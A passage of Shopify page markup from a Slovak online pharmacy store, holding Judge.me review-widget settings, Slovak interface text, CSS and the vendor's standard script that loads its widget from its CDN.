zodpovedaná.","widget_star_color":"#fec600","verified_badge_text":"Overené","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenzie produktov","widget_shop_reviews_subtab_text":"Recenzie obchodu","widget_other_products_reviews_text":"Recenzie pre iné produkty","widget_store_reviews_subtab_text":"Recenzie obchodu","widget_no_store_reviews_text":"Tento obchod nemá ešte žiadne recenzie","widget_web_restriction_product_reviews_text":"Tento produkt ešte nemá žiadne recenzie","widget_no_items_text":"Nenájdené žiadne položky","widget_show_more_text":"Zobraziť viac","widget_write_a_store_review_text":"Napísať recenziu","widget_other_languages_heading":"Recenzie v iných jazykoch","widget_translate_review_text":"Preložiť recenziu do {{ language }}","widget_translating_review_text":"Prekladá sa...","widget_show_original_translation_text":"Zobraziť originál ({{ language }})","widget_translate_review_failed_text":"Recenziu sa nepodarilo preložiť.","widget_translate_review_retry_text":"Skúsiť znova","widget_translate_review_try_again_later_text":"Skúste to znova neskôr","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky najprv","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ ★ ★ ★ ★  Recenzie","floating_tab_title":"Nech zákazníci hovoria za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#1facea","floating_tab_url":"https://www.medicovi.sk/pages/recenzie","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzií)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotia 4.8/5 na základe 53846 recenzií","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenzie","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nech zákazníci hovoria za nás","testimonials_carousel_title":"Zákazníci hovoria","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci hovoria","featured_carousel_count_text":"z {{ n }} recenzií","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videá najprv","widget_review_pending_text":"Čaká sa na schválenie","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žiadne otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázok","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Vyhľadávanie","widget_sorting_verified_only_text":"Len overené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Čítať viac recenzií","featured_carousel_view_product_button_text":"Zobraziť produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načítať viac recenzií","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazené verejne ako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymný","medals_widget_title":"Judge.me Medaily za recenzie","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadajte najviac {0} znakov.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Overené obchodom","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vytvorené nami, zdieľané vami","widget_ugc_subtitle":"Označte nás, aby ste videli svoju fotografiu zobrazenú na našej stránke","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Kúpiť teraz","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načítať viac","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobraziť recenzie","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videá zákazníkov","widget_media_grid_see_more_text":"Zobraziť viac","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Overené Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Overené Judge.me","widget_media_field_exceed_quantity_message":"Ľutujeme, pre jednu recenziu môžeme prijať iba {{ max_media }}.","widget_media_field_exceed_limit_message":"{{ file_name }} je príliš veľký, vyberte prosím {{ media_type }} menší ako {{ size_limit }}MB.","widget_review_submitted_text":"Recenzia odoslaná!","widget_question_submitted_text":"Otázka odoslaná!","widget_close_form_text_question":"Zrušiť","widget_write_your_answer_here_text":"Napíšte svoju odpoveď sem","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"zozbierané spoločnosťou Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Načítať viac","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenzia","widget_read_more_reviews_text":"Čítať viac recenzií","widget_read_questions_text":"Čítať otázky","widget_questions_and_answers_text":"Otázky a odpovede","widget_verified_by_text":"Overené","widget_verified_text":"Overené","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzií","widget_back_button_text":"Späť","widget_next_button_text":"Ďalej","widget_custom_forms_filter_button":"Filtre","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Ako sa zbierajú recenzie?","widget_show_review_keywords":false,"widget_gdpr_statement":"Ako používame vaše údaje: Budeme vás kontaktovať iba ohľadom recenzie, ktorú ste zanechali, a iba ak to bude potrebné. Odoslaním recenzie súhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmienkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou osobných údajov\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003ezásadami obsahu\u003c/a\u003e spoločnosti Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci hovoria","widget_ai_summary_disclaimer":"Zhrnutie recenzií poháňané umelou inteligenciou na základe nedávnych zákazníckych recenzií","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Ako by ste ohodnotili tento produkt?","review_content_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","store_review_form_title_text":"Ako by ste ohodnotili tento obchod?","store_review_form_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Prosím, povedzte nám viac o sebe.","custom_questions_screen_title_text":"Vaša skúsenosť podrobnejšie","custom_questions_introduction_text":"Tu je niekoľko otázok, ktoré nám pomôžu lepšie pochopiť vašu skúsenosť.","review_submitted_screen_title_text":"Ďakujeme za vašu recenziu!","review_submitted_screen_thank_you_text":"Spracovávame ju a čoskoro sa objaví v obchode.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svoj e-mail kliknutím na odkaz, ktorý sme vám práve poslali. Pomáha nám to udržiavať recenzie autentické.","review_submitted_request_store_review_text":"Chceli by ste sa podeliť o svoju nákupnú skúsenosť s nami?","review_submitted_review_other_products_text":"Chceli by ste recenzovať tieto produkty?","store_review_screen_title_text":"Chceli by ste sa podeliť o svoju skúsenosť s nami?","store_review_introduction_text":"Ceníme si vaše spätné väzby a používame ich na zlepšenie. Prosím, zdieľajte akékoľvek myšlienky alebo návrhy, ktoré máte.","reviewer_media_screen_title_picture_text":"Zdieľať fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu svojej recenzie.","reviewer_media_screen_title_video_text":"Zdieľať video","reviewer_media_introduction_video_text":"Nahrajte video na podporu svojej recenzie.","reviewer_media_screen_title_picture_or_video_text":"Zdieľať fotku alebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku alebo video na podporu svojej recenzie.","reviewer_media_youtube_url_text":"Vložte svoj Youtube URL sem","advanced_settings_next_step_button_text":"Ďalej","advanced_settings_close_review_button_text":"Zavrieť","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Obchod rešpektuje vaše súkromie.","write_review_flow_anonymous_text":"Anonymná recenzia","write_review_flow_visibility_text":"Toto nebude viditeľné pre ostatných zákazníkov.","write_review_flow_multiple_selection_help_text":"Vyberte koľko chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnosť","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadajte prosím platnú e-mailovú adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znakov.","write_review_flow_media_upload_text":"\u003cb\u003eKliknite pre nahranie\u003c/b\u003e alebo potiahnite a pustite","write_review_flow_gdpr_statement":"Kontaktujeme vás iba v súvislosti s vašou recenziou, ak to bude potrebné. Odoslaním recenzie súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Povedzte nám viac","negative_review_resolution_text":"Vaša skúsenosť je pre nás dôležitá. Ak boli problémy s vaším nákupom, sme tu, aby sme pomohli. Neváhajte nás kontaktovať, radi by sme mali príležitosť veci napraviť.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechajte recenziu","negative_review_resolution_subject":"Problém s nákupom od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenzie získané cez pozvanie do obchodu","transparency_badges_from_another_provider_text":"Recenzie získané od iného poskytovateľa","transparency_badges_collected_from_store_visitor_text":"Recenzie získané od návštevníka obchodu","transparency_badges_written_in_google_text":"Recenzie napísaná v Google","transparency_badges_written_in_etsy_text":"Recenzie napísaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenzie napísaná v Shop App","transparency_badges_earned_reward_text":"Recenzie získala odmenu za budúcu objednávku","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenzia obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenzia","review_widget_review_word_plural":"recenzie","review_widget_voting_label":"Užitočné?","review_widget_shop_reply_label":"Odpoveď od {{ shop_name }}:","review_widget_filters_title":"Filtre","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpoveď od {{ answerer_name }}:","qna_content_screen_title_text":"Otázka o tomto produkte","qna_widget_question_required_field_error_text":"Prosím, zadajte svoju otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovať iba v prípade potreby. Odošlením vašej otázky súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","qna_widget_question_submitted_text":"Ďakujeme za vašu otázku!","qna_widget_close_form_text_question":"Zavrieť","qna_widget_question_submit_success_text":"Obavieme sa vás e-mailom, keď odpovieme na vašu otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenzie zákazníkov","all_reviews_widget_v2025_ai_summary_title":"Zákazníci hovoria o tomto obchode","all_reviews_widget_v2025_no_review_text":"Buďte prvý, kto napíše recenziu","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.sk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Medicovi.sk","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sk","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Medicovi.sk"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#1facea}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.sk'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1f58-5200-74ed-9d18-af8a09780747/judgeme-extensions-334/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
